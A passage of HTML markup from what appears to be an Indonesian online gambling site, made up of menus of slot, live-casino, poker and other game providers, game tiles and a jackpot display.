                                                <span class="title">Fa Chai</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=sp">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-SPINIX.png" alt="Spinix" loading="lazy">
                                                </div>
                                                <span class="title">Spinix</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ap">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-AP.png" alt="AdvantPlay" loading="lazy">
                                                </div>
                                                <span class="title">AdvantPlay</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=hs">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-HACKSAW.png" alt="Hacksaw" loading="lazy">
                                                </div>
                                                <span class="title">Hacksaw</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=bng">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-BNG.png" alt="BNG" loading="lazy">
                                                </div>
                                                <span class="title">BNG</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=png">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-PLAYNGO.png" alt="PLAYNGO" loading="lazy">
                                                </div>
                                                <span class="title">PlaynGo</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ams">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-ASKME.png" alt="ASKME" loading="lazy">
                                                </div>
                                                <span class="title">Askmeslot</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=alz">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-ALIZE.png" alt="Alize" loading="lazy">
                                                </div>
                                                <span class="title">Alize</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ep">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-EVOPLAY.png" alt="Evoplay" loading="lazy">
                                                </div>
                                                <span class="title">Evoplay</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ebtg">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-BTG.png" alt="Big Time Game" loading="lazy">
                                                </div>
                                                <span class="title">Big Time Game</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ibx">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-IBEX.png" alt="Ibex" loading="lazy">
                                                </div>
                                                <span class="title">Ibex</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=rlx">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-RELAX.png" alt="Relax Gaming" loading="lazy">
                                                </div>
                                                <span class="title">Relax Gaming</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=emp">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-IMPERIUM.png" alt="Imperium Games" loading="lazy">
                                                </div>
                                                <span class="title">Imperium Games</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ns">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-NEXTSPIN.png" alt="NextSpin" loading="lazy">
                                                </div>
                                                <span class="title">NextSpin</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ss">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-SMARTSOFT.png" alt="Smartsoft" loading="lazy">
                                                </div>
                                                <span class="title">Smartsoft</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=5g">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-5G.png" alt="5G Games" loading="lazy">
                                                </div>
                                                <span class="title">5G Games</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ng">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-Naga.png" alt="Naga Games" loading="lazy">
                                                </div>
                                                <span class="title">Naga Games</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=bs">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-BETSOFT.png" alt="Betsoft" loading="lazy">
                                                </div>
                                                <span class="title">Betsoft</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ds">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-Dragoonsoft.png" alt="Dragoon Soft" loading="lazy">
                                                </div>
                                                <span class="title">Dragoon Soft</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ai">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-AIGAMING.png" alt="AI Gaming" loading="lazy">
                                                </div>
                                                <span class="title">AI Gaming</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=lp">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-LITEPLAY.png" alt="Liteplay" loading="lazy">
                                                </div>
                                                <span class="title">Liteplay</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=km">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/KINGMAKER.png" alt="Kingmaker" loading="lazy">
                                                </div>
                                                <span class="title">KingMidas</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=pgs">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-PEGASUS.png" alt="Pegasus" loading="lazy">
                                                </div>
                                                <span class="title">Pegasus</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ggs">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-GGSOFT.png" alt="GGsoft" loading="lazy">
                                                </div>
                                                <span class="title">GGSoft</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="/livecasino">Live Casino</a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-menu__detail">
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="pm-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/lc-PP.png" alt="PP Suite" loading="lazy">
                                                </div>
                                                <span class="title">PP Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="wm-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/lc-WM.png" alt="WM Suite" loading="lazy">
                                                </div>
                                                <span class="title">WM Suite</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="vivo-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/lc-VIVO.png" alt="Vivo Suite" loading="lazy">
                                                </div>
                                                <span class="title">Vivo Suite</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ebet-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/lc-EB.png" alt="EBET Suite" loading="lazy">
                                                </div>
                                                <span class="title">EBET Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="sexy-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/lc-SXY.png" alt="SEXY Suite" loading="lazy">
                                                </div>
                                                <span class="title">SEXY Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="sa-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/lc-SA.png" alt="SA Suite" loading="lazy">
                                                </div>
                                                <span class="title">SA Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ion-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/lc-ION.png" alt="ION Suite" loading="lazy">
                                                </div>
                                                <span class="title">ION Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="evo-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/lc-EVO.png" alt="EVO Suite" loading="lazy">
                                                </div>
                                                <span class="title">EVO Suite</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="evo-suit2">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/lc-EVO.png" alt="EVO Suite 2" loading="lazy">
                                                </div>
                                                <span class="title">EVO Suite 2</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ab-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/lc-AB.png" alt="AB Suite" loading="lazy">
                                                </div>
                                                <span class="title">AB Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="gp-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/lc-GP.png" alt="GP Suite" loading="lazy">
                                                </div>
                                                <span class="title">GP Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="p-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/lc-PT.png" alt="PT Suite" loading="lazy">
                                                </div>
                                                <span class="title">PT Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ag-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/lc-AG.png" alt="PA Suite" loading="lazy">
                                                </div>
                                                <span class="title">PA Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="mg-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/lc-MG.png" alt="MG Suite" loading="lazy">
                                                </div>
                                                <span class="title">MG Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="s-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/lc-SBO.png" alt="S Suite" loading="lazy">
                                                </div>
                                                <span class="title">S Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ping-pong">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/Livecasino-Pingpong.png" alt="PINGPONG" loading="lazy">
                                                </div>
                                                <span class="title">Ping Pong</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="og-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/lc-OG.png" alt="OG Suite" loading="lazy">
                                                </div>
                                                <span class="title">OG Suite</span>
                                            </a>
                                        </div> -->
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="dg-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu/lc-dg.png" alt="DG Suite" loading="lazy">
                                                </div>
                                                <span class="title">DG Suite</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="hotroad">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/lc-HOTROAD.png" alt="HotRoad" loading="lazy">
                                                </div>
                                                <span class="title">HotRoad</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="biggaming">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/lc-BIGGAMING-mini.png" alt="Big Gaming" loading="lazy">
                                                </div>
                                                <span class="title">Big Gaming</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="/poker">Poker</a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-menu__detail">
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="balakplay">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/poker-BALAK.png" alt="Balak Poker" loading="lazy">
                                                </div>
                                                <span class="title">Balak Poker</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="sukagaming">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/poker-SUKA.png" alt="SukaGaming" loading="lazy">
                                                </div>
                                                <span class="title">SukaGaming</span>
                                            </a>
                                        </div> -->
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="/tangkas">Tangkas</a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-menu__detail">
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="tangkas">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/tangkas.png" alt="Tangkas" loading="lazy">
                                                </div>
                                                <span class="title">Tangkas</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="/fish">Fish</a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-menu__detail">
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="vp-fish">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/fish-VPOWER.png" alt="V Power game" loading="lazy">
                                                </div>
                                                <span class="title">V Power</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="fishace">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu/fish-fa.png" alt="Fish Ace" loading="lazy">
                                                </div>
                                                <span class="title">Fish Ace</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ka-fish">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/fish-KAGAMING.png" alt="KA Gaming" loading="lazy">
                                                </div>
                                                <span class="title">KA Gaming</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="jk-fish">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/fish-JOKER.png" alt="Joker" loading="lazy">
                                                </div>
                                                <span class="title">Joker</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="others-pt">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu/others-pt.png" alt="Playtech" loading="lazy">
                                                </div>
                                                <span class="title">Playtech</span>
                                            </a>
                                        </div> -->
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="/others">Others</a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-menu__detail">
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="luxe4d">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/others-LUXE4D.png" alt="LUXE4D" loading="lazy">
                                                </div>
                                                <span class="title">LUXE4D</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="balak4d">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/others-NEX4D.png" alt="NEX4D" loading="lazy">
                                                </div>
                                                <span class="title">NEX4D</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="p93">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/others-93CONNECT.png" alt="93Connect" loading="lazy">
                                                </div>
                                                <span class="title">93Connect</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="cf388">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/others-COCKFIGHT.png" alt="CockFT" loading="lazy">
                                                </div>
                                                <span class="title">CockFT</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ka-others">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu/others-ka.png" alt="KA Gaming" loading="lazy">
                                                </div>
                                                <span class="title">KA Gaming</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="spribe">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/others-SPRIBE.png" alt="Spribe" loading="lazy">
                                                </div>
                                                <span class="title">Spribe</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="aviatrix">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/lc-AVIATRIX-mini.png" alt="Aviatrix" loading="lazy">
                                                </div>
                                                <span class="title">Aviatrix</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="/promotions">Promosi</a>
                            </li>
                        </ul>
                    </div>
                </section>
            </header>
            <section class="slider">
                <section class="marquee">
                    <div class="wrapper">
                        <div class="s-a">
                            <div class="marquee__bullhorn">
                                <i class="fas fa-bullhorn"></i>
                            </div>
                        </div>
                    </div>
                </section>
                <div class="g8-banner g8-banner-d">
                    <picture>
                        <source srcset="https://hoki5000wow.xyz/common/assets/images/placeholder-1800x600.webp" type="image/webp">
                        <img src="https://hoki5000wow.xyz/common/assets/images/placeholder-1800x600.png" width="1800" height="600" alt="placeholder" loading="lazy">
                    </picture>
                </div>
                <div class="g8-lshm"></div>
            </section>
            <section class="benefits jackpot-home">
                <div class="wrapper">
                    <div class="progressive-jackpot">
                        <div class="jackpot-container">
                            <span class="jackpot-currency">IDR</span>
                            <span class="jackpotNumber">Loading...</span>
                        </div>
                    </div>
                </div>
            </section>
            <section class="featured">
                <div class="wrapper">
                    <div class="home-games">
                        <div class="title">
                            <svg viewBox="0 0 24 24" style="width: 34px; height: 34px; overflow: visible; opacity: 1; z-index: 1; fill: rgb(206, 206, 206);"><path fill="none" d="M0 0h24v24H0z"></path><path d="M16.2 8.65c-.64.42-1.4.65-2.18.65-2.06 0-3.77-1.55-3.99-3.55C8.13 7.35 6 9.84 6 13c0 1.79.79 3.4 2.04 4.5-.04-.34-.23-1.88 1.13-3.22L12 11.5l2.83 2.78c1.35 1.33 1.17 2.86 1.13 3.21v.01A5.982 5.982 0 0 0 18 13c0-1.65-.66-3.22-1.8-4.35z" opacity=".3"></path><path d="m12 14.31-1.42 1.4c-.38.36-.58.84-.58 1.35 0 1.07.9 1.94 2 1.94s2-.87 2-1.94c0-.51-.2-.99-.57-1.36L12 14.31z" opacity=".3"></path><path d="m16 6-.44.55c-.42.52-.98.75-1.54.75C13 7.3 12 6.52 12 5.3V2S4 6 4 13c0 4.42 3.58 8 8 8s8-3.58 8-8c0-2.96-1.61-5.62-4-7zm-4 13c-1.1 0-2-.87-2-1.94 0-.51.2-.99.58-1.36L12 14.3l1.43 1.4c.37.37.57.85.57 1.36 0 1.07-.9 1.94-2 1.94zm3.96-1.5c.04-.36.22-1.89-1.13-3.22L12 11.5l-2.83 2.78C7.81 15.62 8 17.16 8.04 17.5A5.982 5.982 0 0 1 6 13c0-3.16 2.13-5.65 4.03-7.25a4.024 4.024 0 0 0 3.99 3.55c.78 0 1.54-.23 2.18-.66A6.175 6.175 0 0 1 18 13c0 1.79-.79 3.4-2.04 4.5z"></path></svg>
                            <span style="margin-left: 7px;"><span class="text-white">HOT </span><span class="text-color">SLOT GAMES</span></span>
                            <div class="wrapper-line">
                                <div class="line"></div>
                            </div>
                            <a href="/slots-provider">LIHAT SEMUA GAME</a>
                        </div>
                        <div class="game-items">
                            <div class="box s-check" action="slot-pm" gc="vs20olympgate">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://hoki5000wow.xyz/common/assets/images/home/slots/vs20olympgate.webp" type="image/webp">
                                        <img src="https://hoki5000wow.xyz/common/assets/images/home/slots/vs20olympgate.png" width="200" height="200" alt="Gates of Olympus" loading="lazy">
                                    </picture>
                                </div>
                                <span>Gates of Olympus</span>
                            </div>
                            <div class="box s-check" action="slot-s88" gc="38">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://hoki5000wow.xyz/common/assets/images/home/slots/qow.webp" type="image/webp">
                                        <img src="https://hoki5000wow.xyz/common/assets/images/home/slots/qow.png" width="200" height="200" alt="Queen Of Wands" loading="lazy">
                                    </picture>
                                </div>
                                <span>Queen Of Wands</span>
                            </div>
                            <div class="box s-check" action="slot-s88" gc="35">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://hoki5000wow.xyz/common/assets/images/home/slots/888.webp" type="image/webp">
                                        <img src="https://hoki5000wow.xyz/common/assets/images/home/slots/888.png" width="200" height="200" alt="888" loading="lazy">
                                    </picture>
                                </div>
                                <span>888</span>
                            </div>
                            <div class="box s-check" action="slot-s88" gc="51">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://hoki5000wow.xyz/common/assets/images/home/slots/er.webp" type="image/webp">
                                        <img src="https://hoki5000wow.xyz/common/assets/images/home/slots/er.png" width="200" height="200" alt="Extreme Rhino" loading="lazy">
                                    </picture>
                                </div>
                                <span>Extreme Rhino</span>
                            </div>
                            <div class="box s-check" action="slot-s88" gc="52">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://hoki5000wow.xyz/common/assets/images/home/slots/zu.webp" type="image/webp">
                                        <img src="https://hoki5000wow.xyz/common/assets/images/home/slots/zu.png" width="200" height="200" alt="Zeus" loading="lazy">
                                    </picture>
                                </div>
                                <span>Zeus</span>
                            </div>
                            <div class="box s-check" action="slot-s88" gc="37">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://hoki5000wow.xyz/common/assets/images/home/slots/jjewel.webp" type="image/webp">
                                        <img src="https://hoki5000wow.xyz/common/assets/images/home/slots/jjewel.png" width="200" height="200" alt="Joker's Jewels 88" loading="lazy">
                                    </picture>
                                </div>
                                <span>Joker's Jewels 88</span>
                            </div>
                        </div>
                    </div>
                    <div class="home-games">
                        <div class="title">
                            <svg viewBox="0 0 24 24" style="width: 30px; height: 30px; overflow: visible; opacity: 1; z-index: 1; fill: rgb(206, 206, 206);"><path fill="none" d="M0 0h24v24H0z"></path><path opacity=".3" d="m11 8.89.94 3.11h2.82l-2.27 1.62.93 3.01L11 14.79l-2.42 1.84.93-3.01L7.24 12h2.82z"></path><path d="m11 8.89.94 3.11h2.82l-2.27 1.62.93 3.01L11 14.79l-2.42 1.84.93-3.01L7.24 12h2.82L11 8.89zM8.58 10H1l6.17 4.41L4.83 22 11 17.31 17.18 22l-2.35-7.59L21 10h-7.58L11 2l-2.42 8zm12.78 12-1.86-6.01L23.68 13h-3.44l-3.08 2.2 1.46 4.72L21.36 22zM17 8l-1.82-6-1.04 3.45.77 2.55H17z"></path></svg>
                            <span style="margin-left: 10px;"><span class="text-white">POPULAR </span><span class="text-color">GAMES</span></span>
                            <div style="flex:1"></div>
                        </div>
                        <div class="game-items">
                            <div class="box s-check" action="wbsport">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://hoki5000wow.xyz/common/assets/images/home/popular/sb-wb.webp" type="image/webp">
                                        <img src="https://hoki5000wow.xyz/common/assets/images/home/popular/sb-wb.jpg" width="200" height="200" alt="WB Sport" loading="lazy">
                                    </picture>
                                </div>
                                <span>WB Sport</span>
                            </div>
                            <div class="box s-check" action="pm-suit">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://hoki5000wow.xyz/common/assets/images/home/popular/lc-pm.webp" type="image/webp">
                                        <img src="https://hoki5000wow.xyz/common/assets/images/home/popular/lc-pm.jpg" width="200" height="200" alt="PP Suite" loading="lazy">
                                    </picture>
                                </div>
                                <span>PP Suite</span>
                            </div>
                            <a class="box" href="/slots?sg=lv2">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://hoki5000wow.xyz/common/assets/images/home/popular/sg-live22.webp" type="image/webp">
                                        <img src="https://hoki5000wow.xyz/common/assets/images/home/popular/sg-live22.jpg" width="200" height="200" alt="Live22 game" loading="lazy">
                                    </picture>
                                </div>
                                <span>Live22</span>
                            </a>
                            <a class="box" href="/slots?sg=pm">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://hoki5000wow.xyz/common/assets/images/home/popular/sg-pp.webp" type="image/webp">
                                        <img src="https://hoki5000wow.xyz/common/assets/images/home/popular/sg-pp.jpg" width="200" height="200" alt="PP Slot" loading="lazy">
                                    </picture>
                                </div>
                                <span>PP Slot</span>
                            </a>
                            <a class="box" href="/slots?sg=vp">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://hoki5000wow.xyz/common/assets/images/home/popular/sg-vp.webp" type="image/webp">
                                        <img src="https://hoki5000wow.xyz/common/assets/images/home/popular/sg-vp.jpg" width="200" height="200" alt="V Power game" loading="lazy">
                                    </picture>
                                </div>
                                <span>V Power</span>
                            </a>
                            <a class="box" href="/slots?sg=s88">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://hoki5000wow.xyz/common/assets/images/home/popular/sg-s88.webp" type="image/webp">
                                        <img src="https://hoki5000wow.xyz/common/assets/images/home/popular/sg-s88.jpg" width="200" height="200" alt="Slot88 game" loading="lazy">
                                    </picture>
                                </div>
                                <span>Slot88</span>
                            </a>
                        </div>
                    </div>
                </div>
            </section>
            <section class="services">
                <div class="wrapper">
                    <div class="box">
                        <h4><span class="text-color">KELEBIHAN </span><span class="text-white">LAYANAN</span></h4>
                        <div class="box-item">
                            <div class="deposit-withdraw">
                                <div class="card">
                                    <div class="card-header">
                                        <div class="circle-wrp">
                                            <div class="ring">
                                                <img src="https://hoki5000wow.xyz/common/assets/images/v2/icon-deposit.png" width="240" height="240" alt="proses depo" class="icon" loading="lazy">
                                            </div>
                                        </div>
                                        <div class="text-wrp">
                                            <div class="text-row">
                                                <div>
                                                    <div class="text-bg title">PROSES DEPOSIT</div>
                                                    <div>Waktu rata-rata</div>
                                                </div>
                                                <div class="text-time-new"><span>1</span> mins</div>
                                            </div>
                                            <div class="progress">
                                                <div class="progress-bar" style="width: 10%;"></div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="card">
                                    <div class="card-header">
                                        <div class="circle-wrp">
                                            <div class="ring">
